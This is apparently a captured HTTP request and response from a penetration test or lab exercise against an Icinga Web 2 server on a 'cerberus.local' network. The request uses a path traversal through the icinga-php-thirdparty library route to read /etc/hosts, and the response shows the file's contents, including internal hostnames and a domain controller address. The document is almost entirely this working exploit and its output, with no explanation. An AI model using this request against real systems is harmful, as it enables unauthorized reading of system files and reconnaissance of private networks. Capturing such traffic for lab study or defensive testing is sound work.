 Request
Pretty Raw Hex \n
1 GET /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/hosts HTTP/1.1
2 Host: icinga.cerberus.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: _chc=1; Icingaweb2=hul7ue4gnoc7i0der2ufvg86g1; icingaweb2-tzo=0-0
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 19:49:03 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
5 Etag: 40210-125-5f3289e9ec540
6 Last-Modified: Thu, 26 Jan 2023 10:57:49 GMT
7 Vary: Accept-Encoding
8 Content-Length: 293
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 127.0.0.1 iceinga.cerberus.local iceinga
13 127.0.1.1 localhost
14 172.16.22.1 DC.cerberus.local DC cerberus.local
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1 ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22